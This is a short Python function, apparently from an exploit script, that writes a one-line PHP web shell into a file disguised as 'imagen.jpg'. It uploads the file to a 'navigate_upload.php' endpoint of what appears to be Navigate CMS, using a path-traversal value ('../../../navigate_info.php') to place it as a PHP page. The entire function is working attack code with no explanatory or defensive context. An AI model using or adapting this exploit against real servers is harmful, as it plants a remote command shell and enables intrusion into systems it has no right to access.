 def upload_exploit(url, session_id):
    payload = '<?php system($_GET[\'cmd\']);?>'
    file_name = 'imagen.jpg'
    with open(file_name, 'w') as file:
        file.write(payload)

    files = {
        'file': (file_name, open(file_name, 'rb')),
    }
    data = {
        'name': file_name,
        'session_id': session_id,
        'engine': 'picnik',
        'id': '../../../navigate_info.php',
    }
    response = requests.post(f'{url}/navigate/navigate_upload.php', files=files, data=data)
    # os.remove(file_name)
    return response